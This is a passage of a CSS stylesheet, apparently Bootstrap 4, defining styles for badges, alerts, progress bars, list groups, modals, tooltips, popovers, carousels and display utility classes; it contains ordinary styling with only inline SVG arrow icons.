	position: relative;
	top: -1px
}

.badge-pill {
	padding-right: .6em;
	padding-left: .6em;
	border-radius: 10rem
}

.badge-primary {
	color: #fff;
	background-color: #007bff
}

.badge-primary[href]:focus,
.badge-primary[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #0062cc
}

.badge-secondary {
	color: #fff;
	background-color: #868e96
}

.badge-secondary[href]:focus,
.badge-secondary[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #6c757d
}

.badge-success {
	color: #fff;
	background-color: #28a745
}

.badge-success[href]:focus,
.badge-success[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #1e7e34
}

.badge-info {
	color: #fff;
	background-color: #17a2b8
}

.badge-info[href]:focus,
.badge-info[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #117a8b
}

.badge-warning {
	color: #111;
	background-color: #ffc107
}

.badge-warning[href]:focus,
.badge-warning[href]:hover {
	color: #111;
	text-decoration: none;
	background-color: #d39e00
}

.badge-danger {
	color: #fff;
	background-color: #dc3545
}

.badge-danger[href]:focus,
.badge-danger[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #bd2130
}

.badge-light {
	color: #111;
	background-color: #f8f9fa
}

.badge-light[href]:focus,
.badge-light[href]:hover {
	color: #111;
	text-decoration: none;
	background-color: #dae0e5
}

.badge-dark {
	color: #fff;
	background-color: #343a40
}

.badge-dark[href]:focus,
.badge-dark[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #1d2124
}

.jumbotron {
	padding: 2rem 1rem;
	margin-bottom: 2rem;
	background-color: #e9ecef;
	border-radius: .3rem
}

@media (min-width:576px) {
	.jumbotron {
		padding: 4rem 2rem
	}
}

.jumbotron-fluid {
	padding-right: 0;
	padding-left: 0;
	border-radius: 0
}

.alert {
	position: relative;
	padding: .75rem 1.25rem;
	margin-bottom: 1rem;
	border: 1px solid transparent;
	border-radius: .25rem
}

.alert-heading {
	color: inherit
}

.alert-link {
	font-weight: 700
}

.alert-dismissible .close {
	position: absolute;
	top: 0;
	right: 0;
	padding: .75rem 1.25rem;
	color: inherit
}

.alert-primary {
	color: #004085;
	background-color: #cce5ff;
	border-color: #b8daff
}

.alert-primary hr {
	border-top-color: #9fcdff
}

.alert-primary .alert-link {
	color: #002752
}

.alert-secondary {
	color: #464a4e;
	background-color: #e7e8ea;
	border-color: #dddfe2
}

.alert-secondary hr {
	border-top-color: #cfd2d6
}

.alert-secondary .alert-link {
	color: #2e3133
}

.alert-success {
	color: #155724;
	background-color: #d4edda;
	border-color: #c3e6cb
}

.alert-success hr {
	border-top-color: #b1dfbb
}

.alert-success .alert-link {
	color: #0b2e13
}

.alert-info {
	color: #0c5460;
	background-color: #d1ecf1;
	border-color: #bee5eb
}

.alert-info hr {
	border-top-color: #abdde5
}

.alert-info .alert-link {
	color: #062c33
}

.alert-warning {
	color: #856404;
	background-color: #fff3cd;
	border-color: #ffeeba
}

.alert-warning hr {
	border-top-color: #ffe8a1
}

.alert-warning .alert-link {
	color: #533f03
}

.alert-danger {
	color: #721c24;
	background-color: #f8d7da;
	border-color: #f5c6cb
}

.alert-danger hr {
	border-top-color: #f1b0b7
}

.alert-danger .alert-link {
	color: #491217
}

.alert-light {
	color: #818182;
	background-color: #fefefe;
	border-color: #fdfdfe
}

.alert-light hr {
	border-top-color: #ececf6
}

.alert-light .alert-link {
	color: #686868
}

.alert-dark {
	color: #1b1e21;
	background-color: #d6d8d9;
	border-color: #c6c8ca
}

.alert-dark hr {
	border-top-color: #b9bbbe
}

.alert-dark .alert-link {
	color: #040505
}

@-webkit-keyframes progress-bar-stripes {
	from {
		background-position: 1rem 0
	}
	to {
		background-position: 0 0
	}
}

@keyframes progress-bar-stripes {
	from {
		background-position: 1rem 0
	}
	to {
		background-position: 0 0
	}
}

.progress {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	height: 1rem;
	overflow: hidden;
	font-size: .75rem;
	background-color: #e9ecef;
	border-radius: .25rem
}

.progress-bar {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-align: center;
	-webkit-box-align: center;
	align-items: center;
	-ms-flex-pack: center;
	-webkit-box-pack: center;
	justify-content: center;
	color: #fff;
	background-color: #007bff
}

.progress-bar-striped {
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-size: 1rem 1rem
}

.progress-bar-animated {
	-webkit-animation: progress-bar-stripes 1s linear infinite;
	animation: progress-bar-stripes 1s linear infinite
}

.media {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-align: start;
	-webkit-box-align: start;
	align-items: flex-start
}

.media-body {
	-ms-flex: 1;
	-webkit-box-flex: 1;
	flex: 1
}

.list-group {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-direction: column;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	flex-direction: column;
	padding-left: 0;
	margin-bottom: 0
}

.list-group-item-action {
	width: 100%;
	color: #495057;
	text-align: inherit
}

.list-group-item-action:focus,
.list-group-item-action:hover {
	color: #495057;
	text-decoration: none;
	background-color: #f8f9fa
}

.list-group-item-action:active {
	color: #212529;
	background-color: #e9ecef
}

.list-group-item {
	position: relative;
	display: block;
	padding: .75rem 1.25rem;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid rgba(0, 0, 0, .125)
}

.list-group-item:first-child {
	border-top-left-radius: .25rem;
	border-top-right-radius: .25rem
}

.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: .25rem;
	border-bottom-left-radius: .25rem
}

.list-group-item:focus,
.list-group-item:hover {
	text-decoration: none
}

.list-group-item.disabled,
.list-group-item:disabled {
	color: #868e96;
	background-color: #fff
}

.list-group-item.active {
	z-index: 2;
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.list-group-flush .list-group-item {
	border-right: 0;
	border-left: 0;
	border-radius: 0
}

.list-group-flush:first-child .list-group-item:first-child {
	border-top: 0
}

.list-group-flush:last-child .list-group-item:last-child {
	border-bottom: 0
}

.list-group-item-primary {
	color: #004085;
	background-color: #b8daff
}

a.list-group-item-primary,
button.list-group-item-primary {
	color: #004085
}

a.list-group-item-primary:focus,
a.list-group-item-primary:hover,
button.list-group-item-primary:focus,
button.list-group-item-primary:hover {
	color: #004085;
	background-color: #9fcdff
}

a.list-group-item-primary.active,
button.list-group-item-primary.active {
	color: #fff;
	background-color: #004085;
	border-color: #004085
}

.list-group-item-secondary {
	color: #464a4e;
	background-color: #dddfe2
}

a.list-group-item-secondary,
button.list-group-item-secondary {
	color: #464a4e
}

a.list-group-item-secondary:focus,
a.list-group-item-secondary:hover,
button.list-group-item-secondary:focus,
button.list-group-item-secondary:hover {
	color: #464a4e;
	background-color: #cfd2d6
}

a.list-group-item-secondary.active,
button.list-group-item-secondary.active {
	color: #fff;
	background-color: #464a4e;
	border-color: #464a4e
}

.list-group-item-success {
	color: #155724;
	background-color: #c3e6cb
}

a.list-group-item-success,
button.list-group-item-success {
	color: #155724
}

a.list-group-item-success:focus,
a.list-group-item-success:hover,
button.list-group-item-success:focus,
button.list-group-item-success:hover {
	color: #155724;
	background-color: #b1dfbb
}

a.list-group-item-success.active,
button.list-group-item-success.active {
	color: #fff;
	background-color: #155724;
	border-color: #155724
}

.list-group-item-info {
	color: #0c5460;
	background-color: #bee5eb
}

a.list-group-item-info,
button.list-group-item-info {
	color: #0c5460
}

a.list-group-item-info:focus,
a.list-group-item-info:hover,
button.list-group-item-info:focus,
button.list-group-item-info:hover {
	color: #0c5460;
	background-color: #abdde5
}

a.list-group-item-info.active,
button.list-group-item-info.active {
	color: #fff;
	background-color: #0c5460;
	border-color: #0c5460
}

.list-group-item-warning {
	color: #856404;
	background-color: #ffeeba
}

a.list-group-item-warning,
button.list-group-item-warning {
	color: #856404
}

a.list-group-item-warning:focus,
a.list-group-item-warning:hover,
button.list-group-item-warning:focus,
button.list-group-item-warning:hover {
	color: #856404;
	background-color: #ffe8a1
}

a.list-group-item-warning.active,
button.list-group-item-warning.active {
	color: #fff;
	background-color: #856404;
	border-color: #856404
}

.list-group-item-danger {
	color: #721c24;
	background-color: #f5c6cb
}

a.list-group-item-danger,
button.list-group-item-danger {
	color: #721c24
}

a.list-group-item-danger:focus,
a.list-group-item-danger:hover,
button.list-group-item-danger:focus,
button.list-group-item-danger:hover {
	color: #721c24;
	background-color: #f1b0b7
}

a.list-group-item-danger.active,
button.list-group-item-danger.active {
	color: #fff;
	background-color: #721c24;
	border-color: #721c24
}

.list-group-item-light {
	color: #818182;
	background-color: #fdfdfe
}

a.list-group-item-light,
button.list-group-item-light {
	color: #818182
}

a.list-group-item-light:focus,
a.list-group-item-light:hover,
button.list-group-item-light:focus,
button.list-group-item-light:hover {
	color: #818182;
	background-color: #ececf6
}

a.list-group-item-light.active,
button.list-group-item-light.active {
	color: #fff;
	background-color: #818182;
	border-color: #818182
}

.list-group-item-dark {
	color: #1b1e21;
	background-color: #c6c8ca
}

a.list-group-item-dark,
button.list-group-item-dark {
	color: #1b1e21
}

a.list-group-item-dark:focus,
a.list-group-item-dark:hover,
button.list-group-item-dark:focus,
button.list-group-item-dark:hover {
	color: #1b1e21;
	background-color: #b9bbbe
}

a.list-group-item-dark.active,
button.list-group-item-dark.active {
	color: #fff;
	background-color: #1b1e21;
	border-color: #1b1e21
}

.close {
	float: right;
	font-size: 1.5rem;
	font-weight: 700;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	opacity: .5
}

.close:focus,
.close:hover {
	color: #000;
	text-decoration: none;
	opacity: .75
}

button.close {
	padding: 0;
	background: 0 0;
	border: 0;
	-webkit-appearance: none
}

.modal-open {
	overflow: hidden
}

.modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	display: none;
	overflow: hidden;
	outline: 0
}

.modal.fade .modal-dialog {
	transition: -webkit-transform .3s ease-out;
	-webkit-transition: -webkit-transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out, -webkit-transform .3s ease-out;
	transition: transform .3s ease-out, -webkit-transform .3s ease-out;
	-webkit-transform: translate(0, -25%);
	transform: translate(0, -25%)
}

.modal.show .modal-dialog {
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0)
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px;
	pointer-events: none
}

.modal-content {
	position: relative;
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-direction: column;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	flex-direction: column;
	pointer-events: auto;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: .3rem;
	outline: 0
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}

.modal-backdrop.fade {
	opacity: 0
}

.modal-backdrop.show {
	opacity: .5
}

.modal-header {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-align: start;
	-webkit-box-align: start;
	align-items: flex-start;
	-ms-flex-pack: justify;
	-webkit-box-pack: justify;
	justify-content: space-between;
	padding: 15px;
	border-bottom: 1px solid #e9ecef;
	border-top-left-radius: .3rem;
	border-top-right-radius: .3rem
}

.modal-header .close {
	padding: 15px;
	margin: -15px -15px -15px auto
}

.modal-title {
	margin-bottom: 0;
	line-height: 1.5
}

.modal-body {
	position: relative;
	-ms-flex: 1 1 auto;
	-webkit-box-flex: 1;
	flex: 1 1 auto;
	padding: 15px
}

.modal-footer {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-align: center;
	-webkit-box-align: center;
	align-items: center;
	-ms-flex-pack: end;
	-webkit-box-pack: end;
	justify-content: flex-end;
	padding: 15px;
	border-top: 1px solid #e9ecef
}

.modal-footer>:not(:first-child) {
	margin-left: .25rem
}

.modal-footer>:not(:last-child) {
	margin-right: .25rem
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}

@media (min-width:576px) {
	.modal-dialog {
		max-width: 500px;
		margin: 30px auto
	}
	.modal-sm {
		max-width: 300px
	}
}

@media (min-width:992px) {
	.modal-lg {
		max-width: 800px
	}
}

.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	white-space: normal;
	line-break: auto;
	font-size: .875rem;
	word-wrap: break-word;
	opacity: 0
}

.tooltip.show {
	opacity: .9
}

.tooltip .arrow {
	position: absolute;
	display: block;
	width: 5px;
	height: 5px
}

.tooltip .arrow::before {
	position: absolute;
	border-color: transparent;
	border-style: solid
}

.tooltip.bs-tooltip-auto[x-placement^=top],
.tooltip.bs-tooltip-top {
	padding: 5px 0
}

.tooltip.bs-tooltip-auto[x-placement^=top] .arrow,
.tooltip.bs-tooltip-top .arrow {
	bottom: 0
}

.tooltip.bs-tooltip-auto[x-placement^=top] .arrow::before,
.tooltip.bs-tooltip-top .arrow::before {
	margin-left: -3px;
	content: "";
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.bs-tooltip-auto[x-placement^=right],
.tooltip.bs-tooltip-right {
	padding: 0 5px
}

.tooltip.bs-tooltip-auto[x-placement^=right] .arrow,
.tooltip.bs-tooltip-right .arrow {
	left: 0
}

.tooltip.bs-tooltip-auto[x-placement^=right] .arrow::before,
.tooltip.bs-tooltip-right .arrow::before {
	margin-top: -3px;
	content: "";
	border-width: 5px 5px 5px 0;
	border-right-color: #000
}

.tooltip.bs-tooltip-auto[x-placement^=bottom],
.tooltip.bs-tooltip-bottom {
	padding: 5px 0
}

.tooltip.bs-tooltip-auto[x-placement^=bottom] .arrow,
.tooltip.bs-tooltip-bottom .arrow {
	top: 0
}

.tooltip.bs-tooltip-auto[x-placement^=bottom] .arrow::before,
.tooltip.bs-tooltip-bottom .arrow::before {
	margin-left: -3px;
	content: "";
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.tooltip.bs-tooltip-auto[x-placement^=left],
.tooltip.bs-tooltip-left {
	padding: 0 5px
}

.tooltip.bs-tooltip-auto[x-placement^=left] .arrow,
.tooltip.bs-tooltip-left .arrow {
	right: 0
}

.tooltip.bs-tooltip-auto[x-placement^=left] .arrow::before,
.tooltip.bs-tooltip-left .arrow::before {
	right: 0;
	margin-top: -3px;
	content: "";
	border-width: 5px 0 5px 5px;
	border-left-color: #000
}

.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	background-color: #000;
	border-radius: .25rem
}

.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: block;
	max-width: 276px;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	white-space: normal;
	line-break: auto;
	font-size: .875rem;
	word-wrap: break-word;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: .3rem
}

.popover .arrow {
	position: absolute;
	display: block;
	width: .8rem;
	height: .4rem
}

.popover .arrow::after,
.popover .arrow::before {
	position: absolute;
	display: block;
	border-color: transparent;
	border-style: solid
}

.popover .arrow::before {
	content: "";
	border-width: .8rem
}

.popover .arrow::after {
	content: "";
	border-width: .8rem
}

.popover.bs-popover-auto[x-placement^=top],
.popover.bs-popover-top {
	margin-bottom: .8rem
}

.popover.bs-popover-auto[x-placement^=top] .arrow,
.popover.bs-popover-top .arrow {
	bottom: 0
}

.popover.bs-popover-auto[x-placement^=top] .arrow::after,
.popover.bs-popover-auto[x-placement^=top] .arrow::before,
.popover.bs-popover-top .arrow::after,
.popover.bs-popover-top .arrow::before {
	border-bottom-width: 0
}

.popover.bs-popover-auto[x-placement^=top] .arrow::before,
.popover.bs-popover-top .arrow::before {
	bottom: -.8rem;
	margin-left: -.8rem;
	border-top-color: rgba(0, 0, 0, .25)
}

.popover.bs-popover-auto[x-placement^=top] .arrow::after,
.popover.bs-popover-top .arrow::after {
	bottom: calc((.8rem - 1px) * -1);
	margin-left: -.8rem;
	border-top-color: #fff
}

.popover.bs-popover-auto[x-placement^=right],
.popover.bs-popover-right {
	margin-left: .8rem
}

.popover.bs-popover-auto[x-placement^=right] .arrow,
.popover.bs-popover-right .arrow {
	left: 0
}

.popover.bs-popover-auto[x-placement^=right] .arrow::after,
.popover.bs-popover-auto[x-placement^=right] .arrow::before,
.popover.bs-popover-right .arrow::after,
.popover.bs-popover-right .arrow::before {
	margin-top: -.8rem;
	border-left-width: 0
}

.popover.bs-popover-auto[x-placement^=right] .arrow::before,
.popover.bs-popover-right .arrow::before {
	left: -.8rem;
	border-right-color: rgba(0, 0, 0, .25)
}

.popover.bs-popover-auto[x-placement^=right] .arrow::after,
.popover.bs-popover-right .arrow::after {
	left: calc((.8rem - 1px) * -1);
	border-right-color: #fff
}

.popover.bs-popover-auto[x-placement^=bottom],
.popover.bs-popover-bottom {
	margin-top: .8rem
}

.popover.bs-popover-auto[x-placement^=bottom] .arrow,
.popover.bs-popover-bottom .arrow {
	top: 0
}

.popover.bs-popover-auto[x-placement^=bottom] .arrow::after,
.popover.bs-popover-auto[x-placement^=bottom] .arrow::before,
.popover.bs-popover-bottom .arrow::after,
.popover.bs-popover-bottom .arrow::before {
	margin-left: -.8rem;
	border-top-width: 0
}

.popover.bs-popover-auto[x-placement^=bottom] .arrow::before,
.popover.bs-popover-bottom .arrow::before {
	top: -.8rem;
	border-bottom-color: rgba(0, 0, 0, .25)
}

.popover.bs-popover-auto[x-placement^=bottom] .arrow::after,
.popover.bs-popover-bottom .arrow::after {
	top: calc((.8rem - 1px) * -1);
	border-bottom-color: #fff
}

.popover.bs-popover-auto[x-placement^=bottom] .popover-header::before,
.popover.bs-popover-bottom .popover-header::before {
	position: absolute;
	top: 0;
	left: 50%;
	display: block;
	width: 20px;
	margin-left: -10px;
	content: "";
	border-bottom: 1px solid #f7f7f7
}

.popover.bs-popover-auto[x-placement^=left],
.popover.bs-popover-left {
	margin-right: .8rem
}

.popover.bs-popover-auto[x-placement^=left] .arrow,
.popover.bs-popover-left .arrow {
	right: 0
}

.popover.bs-popover-auto[x-placement^=left] .arrow::after,
.popover.bs-popover-auto[x-placement^=left] .arrow::before,
.popover.bs-popover-left .arrow::after,
.popover.bs-popover-left .arrow::before {
	margin-top: -.8rem;
	border-right-width: 0
}

.popover.bs-popover-auto[x-placement^=left] .arrow::before,
.popover.bs-popover-left .arrow::before {
	right: -.8rem;
	border-left-color: rgba(0, 0, 0, .25)
}

.popover.bs-popover-auto[x-placement^=left] .arrow::after,
.popover.bs-popover-left .arrow::after {
	right: calc((.8rem - 1px) * -1);
	border-left-color: #fff
}

.popover-header {
	padding: .5rem .75rem;
	margin-bottom: 0;
	font-size: 1rem;
	color: inherit;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-top-left-radius: calc(.3rem - 1px);
	border-top-right-radius: calc(.3rem - 1px)
}

.popover-header:empty {
	display: none
}

.popover-body {
	padding: .5rem .75rem;
	color: #212529
}

.carousel {
	position: relative
}

.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}

.carousel-item {
	position: relative;
	display: none;
	-ms-flex-align: center;
	-webkit-box-align: center;
	align-items: center;
	width: 100%;
	transition: -webkit-transform .6s ease;
	-webkit-transition: -webkit-transform .6s ease;
	transition: transform .6s ease;
	transition: transform .6s ease, -webkit-transform .6s ease;
	transition: transform .6s ease, -webkit-transform .6s ease;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-perspective: 1000px;
	perspective: 1000px
}

.carousel-item-next,
.carousel-item-prev,
.carousel-item.active {
	display: block
}

.carousel-item-next,
.carousel-item-prev {
	position: absolute;
	top: 0
}

.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
	-webkit-transform: translateX(0);
	transform: translateX(0)
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
	.carousel-item-next.carousel-item-left,
	.carousel-item-prev.carousel-item-right {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.active.carousel-item-right,
.carousel-item-next {
	-webkit-transform: translateX(100%);
	transform: translateX(100%)
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
	.active.carousel-item-right,
	.carousel-item-next {
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}
}

.active.carousel-item-left,
.carousel-item-prev {
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%)
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
	.active.carousel-item-left,
	.carousel-item-prev {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}
}

.carousel-control-next,
.carousel-control-prev {
	position: absolute;
	top: 0;
	bottom: 0;
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-align: center;
	-webkit-box-align: center;
	align-items: center;
	-ms-flex-pack: center;
	-webkit-box-pack: center;
	justify-content: center;
	width: 15%;
	color: #fff;
	text-align: center;
	opacity: .5
}

.carousel-control-next:focus,
.carousel-control-next:hover,
.carousel-control-prev:focus,
.carousel-control-prev:hover {
	color: #fff;
	text-decoration: none;
	outline: 0;
	opacity: .9
}

.carousel-control-prev {
	left: 0
}

.carousel-control-next {
	right: 0
}

.carousel-control-next-icon,
.carousel-control-prev-icon {
	display: inline-block;
	width: 20px;
	height: 20px;
	background: transparent no-repeat center center;
	background-size: 100% 100%
}

.carousel-control-prev-icon {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")
}

.carousel-control-next-icon {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")
}

.carousel-indicators {
	position: absolute;
	right: 0;
	bottom: 10px;
	left: 0;
	z-index: 15;
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-pack: center;
	-webkit-box-pack: center;
	justify-content: center;
	padding-left: 0;
	margin-right: 15%;
	margin-left: 15%;
	list-style: none
}

.carousel-indicators li {
	position: relative;
	-ms-flex: 0 1 auto;
	-webkit-box-flex: 0;
	flex: 0 1 auto;
	width: 30px;
	height: 3px;
	margin-right: 3px;
	margin-left: 3px;
	text-indent: -999px;
	background-color: rgba(255, 255, 255, .5)
}

.carousel-indicators li::before {
	position: absolute;
	top: -10px;
	left: 0;
	display: inline-block;
	width: 100%;
	height: 10px;
	content: ""
}

.carousel-indicators li::after {
	position: absolute;
	bottom: -10px;
	left: 0;
	display: inline-block;
	width: 100%;
	height: 10px;
	content: ""
}

.carousel-indicators .active {
	background-color: #fff
}

.carousel-caption {
	position: absolute;
	right: 15%;
	bottom: 20px;
	left: 15%;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center
}

.align-baseline {
	vertical-align: baseline!important
}

.align-top {
	vertical-align: top!important
}

.align-middle {
	vertical-align: middle!important
}

.align-bottom {
	vertical-align: bottom!important
}

.align-text-bottom {
	vertical-align: text-bottom!important
}

.align-text-top {
	vertical-align: text-top!important
}

.bg-primary {
	background-color: #007bff!important
}

a.bg-primary:focus,
a.bg-primary:hover {
	background-color: #0062cc!important
}

.bg-secondary {
	background-color: #868e96!important
}

a.bg-secondary:focus,
a.bg-secondary:hover {
	background-color: #6c757d!important
}

.bg-success {
	background-color: #28a745!important
}

a.bg-success:focus,
a.bg-success:hover {
	background-color: #1e7e34!important
}

.bg-info {
	background-color: #17a2b8!important
}

a.bg-info:focus,
a.bg-info:hover {
	background-color: #117a8b!important
}

.bg-warning {
	background-color: #ffc107!important
}

a.bg-warning:focus,
a.bg-warning:hover {
	background-color: #d39e00!important
}

.bg-danger {
	background-color: #dc3545!important
}

a.bg-danger:focus,
a.bg-danger:hover {
	background-color: #bd2130!important
}

.bg-light {
	background-color: #f8f9fa!important
}

a.bg-light:focus,
a.bg-light:hover {
	background-color: #dae0e5!important
}

.bg-dark {
	background-color: #343a40!important
}

a.bg-dark:focus,
a.bg-dark:hover {
	background-color: #1d2124!important
}

.bg-white {
	background-color: #fff!important
}

.bg-transparent {
	background-color: transparent!important
}

.border {
	border: 1px solid #e9ecef!important
}

.border-0 {
	border: 0!important
}

.border-top-0 {
	border-top: 0!important
}

.border-right-0 {
	border-right: 0!important
}

.border-bottom-0 {
	border-bottom: 0!important
}

.border-left-0 {
	border-left: 0!important
}

.border-primary {
	border-color: #007bff!important
}

.border-secondary {
	border-color: #868e96!important
}

.border-success {
	border-color: #28a745!important
}

.border-info {
	border-color: #17a2b8!important
}

.border-warning {
	border-color: #ffc107!important
}

.border-danger {
	border-color: #dc3545!important
}

.border-light {
	border-color: #f8f9fa!important
}

.border-dark {
	border-color: #343a40!important
}

.border-white {
	border-color: #fff!important
}

.rounded {
	border-radius: .25rem!important
}

.rounded-top {
	border-top-left-radius: .25rem!important;
	border-top-right-radius: .25rem!important
}

.rounded-right {
	border-top-right-radius: .25rem!important;
	border-bottom-right-radius: .25rem!important
}

.rounded-bottom {
	border-bottom-right-radius: .25rem!important;
	border-bottom-left-radius: .25rem!important
}

.rounded-left {
	border-top-left-radius: .25rem!important;
	border-bottom-left-radius: .25rem!important
}

.rounded-circle {
	border-radius: 50%!important
}

.rounded-0 {
	border-radius: 0!important
}

.clearfix::after {
	display: block;
	clear: both;
	content: ""
}

.d-none {
	display: none!important
}

.d-inline {
	display: inline!important
}

.d-inline-block {
	display: inline-block!important
}

.d-block {
	display: block!important
}

.d-table {
	display: table!important
}

.d-table-row {
	display: table-row!important
}

.d-table-cell {
	display: table-cell!important
}

.d-flex {
	display: -ms-flexbox!important;
	display: -webkit-box!important;
	display: flex!important
}

.d-inline-flex {
	display: -ms-inline-flexbox!important;
	display: -webkit-inline-box!important;
	display: inline-flex!important
}

@media (min-width:576px) {
	.d-sm-none {
		display: none!important
	}
	.d-sm-inline {
		display: inline!important
	}
	.d-sm-inline-block {
		display: inline-block!important
	}
	.d-sm-block {
		display: block!important
	}
	.d-sm-table {
		display: table!important
	}
	.d-sm-table-row {
		display: table-row!important
	}
	.d-sm-table-cell {
		display: table-cell!important
	}
	.d-sm-flex {
		display: -ms-flexbox!important;
		display: -webkit-box!important;
		display: flex!important
	}
	.d-sm-inline-flex {
		display: -ms-inline-flexbox!important;
		display: -webkit-inline-box!important;
		display: inline-flex!important
	}
}

@media (min-width:768px) {
	.d-md-none {
		display: none!important
	}
	.d-md-inline {
		display: inline!important
	}
	.d-md-inline-block {
		display: inline-block!important
	}
	.d-md-block {
		display: block!important
	}
	.d-md-table {
		display: table!important
	}
	.d-md-table-row {
		display: table-row!important
	}
	.d-md-table-cell {
		display: table-cell!important
	}
	.d-md-flex {
		display: -ms-flexbox!important;
		display: -webkit-box!important;
		display: flex!important
	}
	.d-md-inline-flex {
		display: -ms-inline-flexbox!important;
		display: -webkit-inline-box!important;
		display: inline-flex!important
	}
}

@media (min-width:992px) {
	.d-lg-none {
		display: none!important
	}
	.d-lg-inline {
		display: inline!important
	}
	.d-lg-inline-block {
		display: inline-block!important
	}
	.d-lg-block {
		display: block!important
	}
	.d-lg-table {
		display: table!important
	}
	.d-lg-table-row {
		display: table-row!important
	}
	.d-lg-table-cell {
		display: table-cell!important
	}
	.d-lg-flex {
		display: -ms-flexbox!important;
		display: -webkit-box!important;
		display: flex!important
	}
	.d-lg-inline-flex {
		display: -ms-inline-flexbox!important;
		display: -webkit-inline-box!important;
		display: inline-flex!important
	}
}

@media (min-width:1200px) {
	.d-xl-none {
		display: none!important
	}
	.d-xl-inline {
		display: inline!important
	}
	.d-xl-inline-block {
		display: inline-block!important
	}
	.d-xl-block {
		display: block!important
	}
	.d-xl-table {
		display: table!important
	}
	.d-xl-table-row {
		display: table-row!important
	}
	.d-xl-table-cell {
		display: table-cell!important
	}
	.d-xl-flex {
		display: -ms-flexbox!important;
		display: -webkit-box!important;
		display: flex!important
	}
	.d-xl-inline-flex {
		display: -ms-inline-flexbox!important;
		display: -webkit-inline-box!important;
		display: inline-flex!important
	}
}

.d-print-block {
	display: none!important
}

@media print {
	.d-print-block {
		display: block!important
	}
}

.d-print-inline {
	display: none!important
}

@media print {
	.d-print-inline {
		display: inline!important
	}
}

.d-print-inline-block {
	display: none!important
}

@media print {
	.d-print-inline-block {
		display: inline-block!important
	}
}

@media print {
	.d-print-none {
		display: none!important
	}
